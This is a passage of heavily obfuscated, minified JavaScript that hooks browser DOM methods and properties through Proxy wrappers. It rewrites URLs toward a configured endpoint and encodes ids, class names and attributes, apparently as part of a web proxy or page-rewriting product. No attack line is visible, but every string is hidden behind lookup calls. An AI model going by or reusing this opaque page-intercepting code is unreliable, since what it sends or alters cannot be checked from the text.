I8=arguments[j5(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][j5(0x6ba)](I3)[j5(0xc62)][j5(0x6ba)][j5(0xd9a)](this,...I9);return j5(0x714)===this[j5(0x1052)][j5(0x687)]()?(0x0,QW['sR'])(IQ):IQ;},'set':function(I8){const j6=xo;for(var I9=arguments[j6(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];if(j6(0x714)===this[j6(0x1052)][j6(0x687)]())return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':I8,'idFilter':ID=>(0x0,Gx['Bo'])(I4,ID),'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID),'attributeFilter':ID=>(0x0,Gx['yu'])(I4,ID)}),...IG);if(j6(0xdb0)===this[j6(0x1052)][j6(0x687)]())return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);const IY=I8[j6(0x52e)]();if(this instanceof I3[j6(0x4e7)]&&IY[j6(0x3ea)](j6(0x108e)))return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);if((j6(0x7be)===I2[j6(0x3be)]||j6(0x1f2)===I2[j6(0x3be)])&&(this instanceof I3[j6(0xe8e)]||this instanceof I3[j6(0x26e)]||this instanceof I3[j6(0x998)]||this instanceof I3[j6(0x816)]||this instanceof I3[j6(0x975)]||this instanceof I3[j6(0xf5f)]||IY[j6(0xf32)](j6(0x2ae))))return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,I8,...IG);const II=Qc({'_window':I3,'protectUrlContext':I2,'html':I8,'idFilter':ID=>(0x0,Gx['Bo'])(I4,ID),'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID),'attributeFilter':ID=>(0x0,Gx['yu'])(I4,ID)});return GX['A'][j6(0x6ba)](I3)[j6(0xc62)][j6(0xad3)][j6(0xd9a)](this,II,...IG);}}),YV(I3,xo(0x7ec),xo(0x290),function(I8,I9,IG){const j7=xo;I9=I9[j7(0x687)](),(0x0,Gx['yu'])(I4,I9)&&(I9=j7(0xe6d)+(0x0,G2['md'])(I9[j7(0x6b8)](0x5)[j7(0x687)]()));let IQ=String(IG);const IY=this[j7(0x1052)][j7(0x687)]();if(['id',j7(0x385)][j7(0x3ea)](I9))IQ=IQ[j7(0xdd1)]('\x20')[j7(0x82b)](II=>II[j7(0x13b)]())[j7(0x82b)](II=>(0x0,Gx['Bo'])(I4,II)?(0x0,G2['md'])(II):II)[j7(0xfdd)]('\x20');else{if([j7(0xc0d),j7(0x3f5)][j7(0x3ea)](I9)){if(!(0x0,G3['EW'])(IQ)||!Yz((0x0,G3['sH'])(IQ)[j7(0x9f5)])){const II=j7(0x307)===IY?G3['MN'][j7(0x73d)]:j7(0xdb0)===IY?G3['MN'][j7(0xfc3)]:G3['MN'][j7(0x350)];IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':II,'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}}else{if(j7(0x959)===I9)IQ=j7(0xe0f)[j7(0x1029)](QU,j7(0xdf0))[j7(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][j7(0x7c8)]+j7(0x406),'kind':G3['MN'][j7(0xfc3)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]}),j7(0x8d5))[j7(0x1029)]((0x0,QP['x'])()['id'],j7(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':IQ});else{if(j7(0x28d)===I9)IQ=QC({'protectUrlContext':I2,'srcset':IQ,'endpoint':G0['A'][j7(0x7c8)],'urlFilter':ID=>(0x0,Gx['pI'])(I4,ID)});else{if(j7(0x346)===I9||j7(0xa27)===I9)IQ=j7(0x558)+IQ;else{if(j7(0x456)===IY&&j7(0xbd2)===I9&&(0x0,Gx['pI'])(I4,IQ)){const ID=GX['A'][j7(0x6ba)](I3)[j7(0x582)][j7(0xd9a)](this,j7(0x272));IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':j7(0x721)===ID?G3['MN'][j7(0xd8c)]:G3['MN'][j7(0x73d)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}else j7(0x456)===IY&&j7(0x272)===I9&&(0x0,Gx['Bo'])(I4,IQ)?[j7(0x721),j7(0x1080),j7(0x897),j7(0x90e)][j7(0x3ea)](IQ)||(IQ=(0x0,G2['md'])(IQ)):j7(0x18f)!==IY||j7(0xc0d)!==I9&&j7(0x66f)!==I9||!(0x0,Gx['pI'])(I4,IQ)?(0x0,Gx['v5'])(I4,I9,IQ)&&(IQ=(0x0,G2['md'])(IQ)):IQ=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IQ,'kind':G3['MN'][j7(0x350)],'baseUrl':GX['A'][j7(0x6ba)](I3)[j7(0x618)][j7(0x6ba)][j7(0x58e)](I3[j7(0x590)]),'endpoint':G0['A'][j7(0x7c8)]});}}}}}return I8[j7(0xd9a)](this,I9,IQ);},function(I8,I9){const j8=xo,IG=I8[j8(0x687)]();if(['id',j8(0x385)][j8(0x3ea)](IG)&&(0x0,Gx['Bo'])(I4,I9))return!0x0;if([j8(0xc0d),j8(0x3f5),j8(0x28d)][j8(0x3ea)](IG)&&(0x0,Gx['pI'])(I4,I9))return!0x0;if(j8(0x959)===IG&&this instanceof HTMLIFrameElement&&I7[j8(0xd9a)](this))return!0x0;if([j8(0x346),j8(0xa27)][j8(0x3ea)](IG)&&(0x0,Gx['sU'])(I4,this))return!0x0;if((0x0,Gx['yu'])(I4,I8))return!0x0;if((0x0,Gx['v5'])(I4,I8,I9))return!0x0;const IQ=this[j8(0x1052)][j8(0x687)]();return!(j8(0x456)!==IQ||j8(0xbd2)!==I8||!(0x0,Gx['pI'])(I4,I9))||!(j8(0x456)!==IQ||j8(0x272)!==I8||!(0x0,Gx['Bo'])(I4,I9))||!(j8(0x18f)!==IQ||j8(0xc0d)!==I8&&j8(0x66f)!==I8||!(0x0,Gx['pI'])(I4,I9));}),Y4(I3,xo(0x7ec),xo(0x65c),function(I8){const j9=xo;(0x0,Gx['yu'])(I4,I8)&&(I8=j9(0xe6d)+(0x0,G2['md'])(I8[j9(0x6b8)](0x5)[j9(0x687)]()));let I9=GX['A'][j9(0x6ba)](I3)[j9(0x582)][j9(0xd9a)](this,I8);if(!I9)return I9;if('id'===I8&&(0x0,G2['_'])(I9))I9=(0x0,G2['ks'])(I9);else{if(j9(0x385)===I8)I9=I9[j9(0xdd1)]('\x20')[j9(0x82b)](IG=>IG[j9(0x13b)]())[j9(0x82b)](IG=>(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG)[j9(0xfdd)]('\x20');else{if(j9(0xc0d)===I8&&(0x0,G3['EW'])(I9)||j9(0x3f5)===I8&&(0x0,G3['EW'])(I9)){const IG=(0x0,G3['sH'])(I9)[j9(0x9f5)];I9=Yz(IG)?I9:IG;}else j9(0x28d)===I8?I9=QL(I9):j9(0x346)!==I8&&j9(0xa27)!==I8||j9(0xdb5)!=typeof I9||!I9[j9(0xf32)](j9(0x558))?(0x0,Gx['v5'])(I4,I8,I9)&&(I9=(0x0,G2['_'])(I9)?(0x0,G2['ks'])(I9):I9):I9=I9[j9(0x6b8)](0x3);}}return I9;},function(I8){const jG=xo,I9=GX['A'][jG(0x6ba)](I3)[jG(0x582)][jG(0xd9a)](this,I8),IG=(0x0,G2['_'])(I9)?(0x0,G2['ks'])(I9):I9;return['id',jG(0x385),jG(0xc0d),jG(0x959),jG(0x28d),jG(0x3f5),jG(0x346),jG(0xa27)][jG(0x3ea)](I8)||(0x0,Gx['yu'])(I4,I8)||(0x0,Gx['v5'])(I4,I8,IG);}),Y4(I3,xo(0x7ec),xo(0xf62),function(I8){const jQ=xo;return GX['A'][jQ(0x6ba)](I3)[jQ(0xb94)][jQ(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x7ec),xo(0xcb9),function(I8){const jY=xo;if((0x0,Gx['yu'])(I4,I8)){const I9=I8[jY(0x6b8)](0x5)[jY(0x687)]();I8=jY(0xe6d)+(0x0,G2['md'])(I9);}return GX['A'][jY(0x6ba)](I3)[jY(0xed0)][jY(0xd9a)](this,I8);},function(I8){return(0x0,Gx['yu'])(I4,I8);}),Y4(I3,xo(0x7ec),xo(0x727),function(I8){const jI=xo;if((0x0,Gx['yu'])(I4,I8)){const I9=I8[jI(0x6b8)](0x5)[jI(0x687)]();I8=jI(0xe6d)+(0x0,G2['md'])(I9);}return GX['A'][jI(0x6ba)](I3)[jI(0x3cc)][jI(0xd9a)](this,I8);},function(I8){return(0x0,Gx['yu'])(I4,I8);}),Y6(I3,xo(0x7ec),xo(0xecb),{'get':function(I8,I9){const jD=xo;jD(0xdb5)==typeof I9&&(0x0,Gx['yu'])(I4,I9)&&(I9=jD(0xe6d)+(0x0,G2['md'])(I9[jD(0x6b8)](0x5)[jD(0x687)]()));const IG=I8[I9];if(!IG)return IG;if(jD(0x5c7)===I9)return IG;var IQ;if(jD(0xa88)==typeof IG)return I9===(null===(IQ=I3[jD(0x5d5)])||void 0x0===IQ?void 0x0:IQ[jD(0x157)])?function(){const jt=jD,IY=IG[jt(0xd9a)](I8);return new I3[(jt(0xec3))](IY,{'get':function(II,ID){const jn=jt,In=II[ID];return In?jn(0x1064)===ID?function(){const jR=jn,IR=In[jR(0xd9a)](II);return IR?new Proxy(IR,{'get':function(IO,Is){const jO=jR,IH=IO[Is];return IH?jO(0x22c)===Is?new Proxy(IH,{'get':function(Iz,IV){const je=jO,If=Iz[IV];if(!If)return If;if(je(0x22c)===IV){const Io=Iz[je(0x719)];if('id'===Io&&je(0xdb5)==typeof If&&(0x0,G2['_'])(If))return(0x0,G2['ks'])(If);if(je(0x385)===Io&&je(0xdb5)==typeof If)return If[je(0xdd1)]('\x20')[je(0x82b)](Ir=>Ir[je(0x13b)]())[je(0x82b)](Ir=>(0x0,G2['_'])(Ir)?(0x0,G2['ks'])(Ir):Ir)[je(0xfdd)]('\x20');if((0x0,Gx['v5'])(I4,Io,If))return(0x0,G2['_'])(If)?(0x0,G2['ks'])(If):If;}if(je(0x719)===IV&&If[je(0xf32)](je(0xe6d))){const Ir=If[je(0x6b8)](0x5);return(0x0,G2['_'])(Ir)?je(0xe6d)+(0x0,G2['ks'])(Ir):If;}return If;}}):jO(0xa88)==typeof IH?IH[jO(0x9f8)](IO):IH:IH;}}):IR;}:jn(0xa88)==typeof IG?IG[jn(0x9f8)](II):IG:In;}});}:IG[jD(0x9f8)](I8);if(jD(0xdb5)==typeof I9){const IY=parseInt(I9);if(!isNaN(IY))return(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG;}return new I3[(jD(0xec3))](IG,{'get':function(II,ID){const js=jD,In=II[ID];if(!In)return In;if(js(0xa88)==typeof In)return In[js(0x9f8)](II);if(js(0x22c)===ID){const IR=II[js(0x719)];if('id'===IR&&js(0xdb5)==typeof In&&(0x0,G2['_'])(In))return(0x0,G2['ks'])(In);if(js(0x385)===IR&&js(0xdb5)==typeof In)return In[js(0xdd1)]('\x20')[js(0x82b)](IO=>IO[js(0x13b)]())[js(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[js(0xfdd)]('\x20');if((0x0,Gx['v5'])(I4,IR,In))return(0x0,G2['_'])(In)?(0x0,G2['ks'])(In):In;}if(js(0x719)===ID&&In[js(0xf32)](js(0xe6d))){const IO=In[js(0x6b8)](0x5);return js(0xe6d)+((0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO);}return In;}});}},null),Y4(I3,xo(0x7ec),xo(0xec7),function(I8){const jH=xo;return!!I8&&(I8[jH(0x5c7)]>0x2710?GX['A'][jH(0x6ba)](I3)[jH(0xe59)][jH(0xd9a)](this,I8):GX['A'][jH(0x6ba)](I3)[jH(0xe59)][jH(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':I9=>(0x0,Gx['Bo'])(I4,I9),'attributeFilter':I9=>(0x0,Gx['yu'])(I4,I9)})));}),Y6(I3,xo(0x10c9),xo(0x5fb),{'get':function(I8,I9){const jz=xo;if(jz(0xdb5)!=typeof I9)return I8[I9];const IG=GA(I9),IQ=I8[(0x0,Gx['yu'])(I4,jz(0xe6d)+IG)?(0x0,G2['md'])(IG):I9];return jz(0xa88)==typeof IQ?IQ[jz(0x9f8)](I8):IQ;},'set':function(I8,I9,IG){const jV=xo;if(jV(0xdb5)!=typeof I9)return I8[I9]=IG,!0x0;const IQ=GA(I9);return I8[(0x0,Gx['yu'])(I4,jV(0xe6d)+IQ)?(0x0,G2['md'])(IQ):I9]=IG,!0x0;},'ownKeys':function(I8){const jf=xo,I9=I3[jf(0x415)][jf(0xbc2)](I8)[jf(0x82b)](IG=>jf(0xdb5)==typeof IG&&(0x0,G2['_'])(IG)?Gj((0x0,G2['ks'])(IG)):IG);return I9;},'getOwnPropertyDescriptor':function(I8,I9){const jo=xo;if(jo(0xdb5)==typeof I9){const IG=GA(I9);I9=(0x0,Gx['yu'])(I4,jo(0xe6d)+IG)?(0x0,G2['md'])(IG):I9;}return I3[jo(0x415)][jo(0xe97)](I8,I9);}},null,function(){const jr=xo;if(I3[jr(0x44e)][jr(0xc50)][jr(0x6c2)](jr(0x5e1))){const I8=GX['A'][jr(0x6ba)](I3)[jr(0xa8a)][jr(0x6ba)][jr(0xd9a)](this);if(I8&&jr(0x756)===I8[jr(0x37b)])return!0x1;}return!0x0;}),Y5(I3,xo(0xdfe),xo(0x719),{'get':function(){const jX=xo;for(var I8=arguments[jX(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][jX(0x6ba)](I3)[jX(0xd4b)][jX(0x6ba)][jX(0xd9a)](this,...I9);return(0x0,G2['_'])(IQ)&&(IQ=(0x0,G2['ks'])(IQ)),IQ;},'set':function(I8){const jd=xo;for(var I9=arguments[jd(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][jd(0x6ba)](I3)[jd(0xd4b)][jd(0xad3)][jd(0xd9a)](this,(0x0,G2['md'])(I8),...IG);}},function(I8){const jM=xo;return void 0x0===I8||I8[jM(0xf32)](jM(0xf8a));}),Y4(I3,xo(0x7ec),xo(0x422),function(I8){const jZ=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jZ(0x6ba)](I3)[jZ(0xdb8)][jZ(0xd9a)](this,I9);return I8[jZ(0x3ea)](jZ(0x65e))&&I8!==I9&&null===IG?GX['A'][jZ(0x6ba)](I3)[jZ(0xdb8)][jZ(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x7ec),xo(0x551),function(I8){const jW=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jW(0x6ba)](I3)[jW(0xf95)][jW(0xd9a)](this,I9);return I8[jW(0x3ea)](jW(0x65e))&&I8!==I9&&0x0===IG[jW(0x5c7)]?GX['A'][jW(0x6ba)](I3)[jW(0xf95)][jW(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x807),xo(0x422),function(I8){const jy=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jy(0x6ba)](I3)[jy(0x9a3)][jy(0xd9a)](this,I9);return I8[jy(0x3ea)](jy(0x65e))&&I8!==I9&&null===IG?GX['A'][jy(0x6ba)](I3)[jy(0x9a3)][jy(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x807),xo(0x551),function(I8){const jK=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jK(0x6ba)](I3)[jK(0xa6c)][jK(0xd9a)](this,I9);return I8[jK(0x3ea)](jK(0x65e))&&I8!==I9&&0x0===IG[jK(0x5c7)]?GX['A'][jK(0x6ba)](I3)[jK(0xa6c)][jK(0xd9a)](this,I8):IG;},I8=>I8),Y5(I3,xo(0x7ec),'id',{'get':function(){const jE=xo;for(var I8=arguments[jE(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][jE(0x6ba)](I3)[jE(0xd90)][jE(0x6ba)][jE(0xd9a)](this,...I9);return(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ;},'set':function(I8){const jx=xo;jx(0xdb5)!=typeof I8&&(I8=I3[jx(0x9f0)](I8));for(var I9=arguments[jx(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][jx(0x6ba)](I3)[jx(0xd90)][jx(0xad3)][jx(0xd9a)](this,(0x0,Gx['Bo'])(I4,I8)?(0x0,G2['md'])(I8):I8,...IG);}}),Y4(I3,xo(0x7ec),xo(0x7b8),function(I8,I9){const jj=xo;return GX['A'][jj(0x6ba)](I3)[jj(0x658)][jj(0xd9a)](this,I8,Qc({'_window':I3,'protectUrlContext':I2,'html':I9,'idFilter':IG=>(0x0,Gx['Bo'])(I4,IG),'urlFilter':IG=>(0x0,Gx['pI'])(I4,IG),'attributeFilter':IG=>(0x0,Gx['yu'])(I4,IG)}));},function(I8,I9){const jA=xo;return!(this instanceof I3[jA(0x8bd)]);}),Y4(I3,xo(0x7ec),xo(0x956),function(I8){const jT=xo;return GX['A'][jT(0x6ba)](I3)[jT(0x5ad)][jT(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':I9=>(0x0,Gx['Bo'])(I4,I9),'attributeFilter':I9=>(0x0,Gx['yu'])(I4,I9)}));}),Y6(I3,xo(0x7ec),xo(0xfec),{'get':function(I8,I9){const ji=xo,IG=I8[I9];if(!IG)return IG;if(ji(0xa9f)===I9)return function(){const jv=ji,IQ=[];for(var IY=arguments[jv(0x5c7)],II=new Array(IY),ID=0x0;ID<IY;ID++)II[ID]=arguments[ID];return II[jv(0x10c0)](In=>{const jU=jv;(0x0,Gx['Bo'])(I4,In)&&(In=(0x0,G2['md'])(In)),IQ[jU(0x923)](In);}),IG[jv(0x58e)](I8,[...IQ]);};if(ji(0xbd6)===I9)return function(IQ){const jP=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),IG[jP(0x58e)](I8,[IQ]);};if(ji(0x5f1)===I9)return function(){const jB=ji;for(var IQ=arguments[jB(0x5c7)],IY=new Array(IQ),II=0x0;II<IQ;II++)IY[II]=arguments[II];const ID=IY[jB(0x82b)](In=>(0x0,Gx['Bo'])(I4,In)?(0x0,G2['md'])(In):In);return IG[jB(0x58e)](I8,[...ID]);};if(ji(0x54b)===I9)return function(IQ,IY){const jm=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),IG[jm(0x58e)](I8,[IQ,IY]);};if(ji(0x342)===I9)return function(IQ,IY){const ju=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),(0x0,Gx['Bo'])(I4,IY)&&(IY=(0x0,G2['md'])(IY)),IG[ju(0x58e)](I8,[IQ,IY]);};if(ji(0x22c)===I9)return IG[ji(0xdd1)]('\x20')[ji(0x82b)](IQ=>IQ[ji(0x13b)]())[ji(0x82b)](IQ=>(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ)[ji(0xfdd)]('\x20');if(I9===I3[ji(0x5d5)][ji(0x157)])return function(){const jg=ji,IQ=IG[jg(0xd9a)](I8);return new I3[(jg(0xec3))](IQ,{'get':function(IY,II){const jC=jg,ID=IY[II];return ID?jC(0x1064)===II?function(){const jL=jC,In=ID[jL(0xd9a)](IY);return In?new I3[(jL(0xec3))](In,{'get':function(IR,IO){const jc=jL,Is=IR[IO];return Is?jc(0x22c)===IO?(0x0,G2['_'])(Is)?(0x0,G2['ks'])(Is):Is:jc(0xa88)==typeof Is?Is[jc(0x9f8)](IR):Is:Is;}}):In;}:jC(0xa88)==typeof ID?ID[jC(0x9f8)](IY):ID:ID;}});};if(ji(0xdb5)==typeof I9){const IQ=parseInt(I9);if(!isNaN(IQ))return(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG;}return ji(0xa88)==typeof IG?IG[ji(0x9f8)](I8):IG;},'set':function(I8,I9,IG){const jN=xo;return jN(0x22c)===I9&&(IG=IG[jN(0xdd1)]('\x20')[jN(0x82b)](IQ=>IQ[jN(0x13b)]())[jN(0x82b)](IQ=>(0x0,Gx['Bo'])(I4,IQ)?(0x0,G2['md'])(IQ):IQ)[jN(0xfdd)]('\x20')),I8[I9]=IG,!0x0;}},function(I8){const jb=xo;return I8&&jb(0xdb5)!=typeof I8&&(I8=I8[jb(0x52e)]()),I8=I8[jb(0xdd1)]('\x20')[jb(0x82b)](I9=>I9[jb(0x13b)]())[jb(0x82b)](I9=>(0x0,Gx['Bo'])(I4,I9)?(0x0,G2['md'])(I9):I9)[jb(0xfdd)]('\x20'),GX['A'][jb(0x6ba)](I3)[jb(0x952)][jb(0xd9a)](this,jb(0x385),I8),I8;},()=>!0x0),Y5(I3,xo(0x7ec),xo(0x103e),{'get':function(){const jJ=xo;for(var I8=arguments[jJ(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return GX['A'][jJ(0x6ba)](I3)[jJ(0x93e)][jJ(0x6ba)][jJ(0xd9a)](this,...I9)[jJ(0xdd1)]('\x20')[jJ(0x82b)](IQ=>IQ[jJ(0x13b)]())[jJ(0x82b)](IQ=>(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ)[jJ(0xfdd)]('\x20');},'set':function(I8){const jw=xo,I9=I8[jw(0xdd1)]('\x20')[jw(0x82b)](II=>II[jw(0x13b)]())[jw(0x82b)](II=>(0x0,Gx['Bo'])(I4,II)?(0x0,G2['md'])(II):II)[jw(0xfdd)]('\x20');for(var IG=arguments[jw(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];return GX['A'][jw(0x6ba)](I3)[jw(0x93e)][jw(0xad3)][jw(0xd9a)](this,I9,...IQ);}}),Y4(I3,xo(0x3e4),xo(0xafd),function(I8){const jq=xo;return GX['A'][jq(0x6ba)](I3)[jq(0x61d)][jq(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x590),xo(0xafd),function(I8){const jp=xo;return jp(0xdb5)!=typeof I8&&(I8=I3[jp(0x9f0)](I8)),GX['A'][jp(0x6ba)](I3)[jp(0xda8)][jp(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x3e4),xo(0xf62),function(I8){const jk=xo;return GX['A'][jk(0x6ba)](I3)[jk(0x821)][jk(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x3e4),xo(0x422),function(I8){const jF=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ),'tagNameFilter':IQ=>(0x0,Gx['ts'])(I4,IQ)}),IG=GX['A'][jF(0x6ba)](I3)[jF(0xa61)][jF(0xd9a)](this,I9);return I8[jF(0x3ea)](jF(0x65e))&&I8!==I9&&null===IG?GX['A'][jF(0x6ba)](I3)[jF(0xa61)][jF(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x3e4),xo(0x551),function(I8){const ja=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ),'tagNameFilter':IQ=>(0x0,Gx['ts'])(I4,IQ)}),IG=GX['A'][ja(0x6ba)](I3)[ja(0xbf2)][ja(0xd9a)](this,I9);return I8[ja(0x3ea)](ja(0x65e))&&I8!==I9&&0x0===IG[ja(0x5c7)]?GX['A'][ja(0x6ba)](I3)[ja(0xbf2)][ja(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x3e4),xo(0x506),function(I8){const jS=xo;return(0x0,Gx['ts'])(I4,I8)&&(I8=jS(0xe91)+(0x0,G2['md'])(I8)),GX['A'][jS(0x6ba)](I3)[jS(0x32a)][jS(0xd9a)](this,I8);}),Y4(I3,xo(0x3e4),xo(0x64c),function(I8){const jh=xo;return(0x0,Gx['ts'])(I4,I8)&&(I8=jh(0xe91)+(0x0,G2['md'])(I8)),GX['A'][jh(0x6ba)](I3)[jh(0x28e)][jh(0xd9a)](this,I8);}),Y5(I3,xo(0xa0c),xo(0xbd2),{'get':function(){const jl=xo;for(var I8=arguments[jl(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][jl(0x6ba)](I3)[jl(0xed2)][jl(0x6ba)][jl(0x58e)](this,I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[jl(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const A0=xo,I9=GX['A'][A0(0x6ba)](I3)[A0(0x582)][A0(0xd9a)](this,A0(0x272));(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':A0(0x721)===I9?G3['MN'][A0(0xd8c)]:G3['MN'][A0(0x73d)],'baseUrl':GX['A'][A0(0x6ba)](I3)[A0(0x618)][A0(0x6ba)][A0(0x58e)](I3[A0(0x590)]),'endpoint':G0['A'][A0(0x7c8)]}));for(var IG=arguments[A0(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];return GX['A'][A0(0x6ba)](I3)[A0(0xed2)][A0(0xad3)][A0(0xd9a)](this,I8,...IQ);}}),Y5(I3,xo(0xa0c),xo(0x272),{'get':function(){const A1=xo;for(var I8=arguments[A1(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][A1(0x6ba)](I3)[A1(0x836)][A1(0x6ba)][A1(0x58e)](this,I9);return(0x0,G2['_'])(IQ)&&(IQ=(0x0,G2['ks'])(IQ)),IQ;},'set':function(I8){const A2=xo;[A2(0x721),A2(0x1080),A2(0x897),A2(0x90e)][A2(0x3ea)](I8)||I8&&(0x0,Gx['Bo'])(I4,I8)&&(I8=(0x0,G2['md'])(I8));for(var I9=arguments[A2(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][A2(0x6ba)](I3)[A2(0x836)][A2(0xad3)][A2(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0xdfe),xo(0x516),{'get':function(){const A3=xo,I8=GX['A'][A3(0x6ba)](I3)[A3(0x582)][A3(0xd9a)](this,A3(0xc0d));for(var I9=arguments[A3(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=GX['A'][A3(0x6ba)](I3)[A3(0x33a)][A3(0x6ba)][A3(0xd9a)](this,...IG);if(Y8(I3,IY,I8)){if(QS(IY),I7[A3(0xd9a)](this))Qh(I2,IY);else{if(Yf(I2,IY,I4),!IY[A3(0xb05)]){const II=Ys(IY,I2,I4);II();const ID=setInterval(()=>{const A4=A3,In=GX['A'][A4(0x6ba)](I3)[A4(0x582)][A4(0xd9a)](this,A4(0xc0d));Y8(I3,IY,In)?II():clearInterval(ID);},0x3e8);IY[A3(0xb05)]=II;}}}return GX['A'][A3(0x6ba)](I3)[A3(0xded)][A3(0x6ba)][A3(0xd9a)](this,...IG);}}),Y5(I3,xo(0xdfe),xo(0xdc0),{'get':function(){const A5=xo;for(var I8=arguments[A5(0x5c7)],I9=new 